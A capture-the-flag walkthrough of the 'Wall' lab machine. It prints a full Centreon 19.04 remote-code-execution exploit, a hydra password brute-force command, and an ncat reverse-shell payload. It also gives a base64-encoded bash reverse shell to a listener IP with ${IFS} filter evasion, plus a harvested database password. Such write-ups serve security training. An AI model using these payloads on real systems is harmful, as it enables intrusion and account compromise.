Today we’re going to solve another CTF machine “ Wall ”. It is now retired box and can be accessible if you’re a VIP member.
Specifications
- Target OS: Linux
- IP Address: 10.10.10.157
- Services: SSH, HTTP
- Difficulty: Medium
Contents
- Getting user
- Getting root
Enumeration
As always, the first step consists of reconnaissance phase as port scanning.
Ports Scanning
During this step we’re gonna identify the target to see what we have behind the IP Address.

nmap -sC -sV -oA 10.10.10.157
Enumerating Port 80
There’s an default ubuntu page on index.
Dirbuster
We found /monitoring directory and panel.php , aa.php PHP files.

Upon accessing that directory /monitoring the directory requires authentication.
Since, we don’t have creds for that let’s intercept and take a look at what’s really happening through burp suite.

Let’s change method to POST.
We got an different response now and it revels another directory /centreon .
hydra -l admin -P /usr/share/wordlists/rockyou.txt -V 10.10.10.157 http-post-form "/centreon/api/index.php?action=authenticate:username=^USER^&password=^PASS^:F=Bad" -I
![]()
Enumerating Centreon
Browse the URL http://10.10.10.157/centreon
Username: admin
Password: password1
Going to about page we know the version of centreon.
![]()
There’s an remote code execution.
Exploitation
Foothold
Exploit: Centreon 19.04 - Remote Code Execution - PHP webapps Exploit

We ran the exploit but we couldn’t get reverse shell.
If we go through exploit code.
#!/usr/bin/python
'''
# Exploit Title: Centreon v19.04 authenticated Remote Code Execution
# Date: 28/06/2019
# Exploit Author: Askar (@mohammadaskar2)
# CVE : CVE-2019-13024
# Vendor Homepage: https://www.centreon.com/
# Software link: https://download.centreon.com
# Version: v19.04
# Tested on: CentOS 7.6 / PHP 5.4.16
'''
import requests
import sys
import warnings
from bs4 import BeautifulSoup
# turn off BeautifulSoup warnings
warnings.filterwarnings("ignore", category=UserWarning, module='bs4')
if len(sys.argv) != 6:
print(len(sys.argv))
print("[~] Usage : ./centreon-exploit.py url username password ip port")
exit()
url = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
ip = sys.argv[4]
port = sys.argv[5]
request = requests.session()
print("[+] Retrieving CSRF token to submit the login form")
page = request.get(url+"/index.php")
html_content = page.text
soup = BeautifulSoup(html_content)
token = soup.findAll('input')[3].get("value")
login_info = {
"useralias": username,
"password": password,
"submitLogin": "Connect",
"centreon_token": token
}
login_request = request.post(url+"/index.php", login_info)
print("[+] Login token is : {0}".format(token))
if "Your credentials are incorrect." not in login_request.text:
print("[+] Logged In Sucssfully")
print("[+] Retrieving Poller token")
poller_configuration_page = url + "/main.get.php?p=60901"
get_poller_token = request.get(poller_configuration_page)
poller_html = get_poller_token.text
poller_soup = BeautifulSoup(poller_html)
poller_token = poller_soup.findAll('input')[24].get("value")
print("[+] Poller token is : {0}".format(poller_token))
payload_info = {
"name": "Central",
"ns_ip_address": "127.0.0.1",
# this value should be 1 always
"localhost[localhost]": "1",
"is_default[is_default]": "0",
"remote_id": "",
"ssh_port": "22",
"init_script": "centengine",
# this value contains the payload , you can change it as you want
"nagios_bin": "ncat -e /bin/bash {0} {1} #".format(ip, port),
"nagiostats_bin": "/usr/sbin/centenginestats",
"nagios_perfdata": "/var/log/centreon-engine/service-perfdata",
"centreonbroker_cfg_path": "/etc/centreon-broker",
"centreonbroker_module_path": "/usr/share/centreon/lib/centreon-broker",
"centreonbroker_logs_path": "",
"centreonconnector_path": "/usr/lib64/centreon-connector",
"init_script_centreontrapd": "centreontrapd",
"snmp_trapd_path_conf": "/etc/snmp/centreon_traps/",
"ns_activate[ns_activate]": "1",
"submitC": "Save",
"id": "1",
"o": "c",
"centreon_token": poller_token,
}
send_payload = request.post(poller_configuration_page, payload_info)
print("[+] Injecting Done, triggering the payload")
print("[+] Check your netcat listener !")
generate_xml_page = url + "/include/configuration/configGenerate/xml/generateFiles.php"
xml_page_data = {
"poller": "1",
"debug": "true",
"generate": "true",
}
request.post(generate_xml_page, xml_page_data)
else:
print("[-] Wrong credentials")
exit()

The exploit refers to /main.get.php?p=60901
If we manually try to exploit it we’ll get forbidden error.
![]()
echo 'bash -i >& /dev/tcp/10.10.14.2/1337 0>&1' | base64
echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yLzEzMzcgMD4mMQo=|base64${IFS}-d|bash

After exporting the configuration file we got shell.
python -c 'import pty;pty.spawn("/bin/bash")'
Privilege Escalation
After running privilege escalation script we’re gonna do some enumeration.

$conf_centreon['hostCentreon'] = "localhost";
$conf_centreon['hostCentstorage'] = "localhost";
$conf_centreon['user'] = "centreon";
$conf_centreon['password'] = 'FKASdm312350.asd';
$conf_centreon['db'] = "centreon";
$conf_centreon['dbcstg'] = "centreon_storage";
$conf_centreon['port'] = "3306";

We found screen-4.5.0 local privilege escalation.
And we owned root!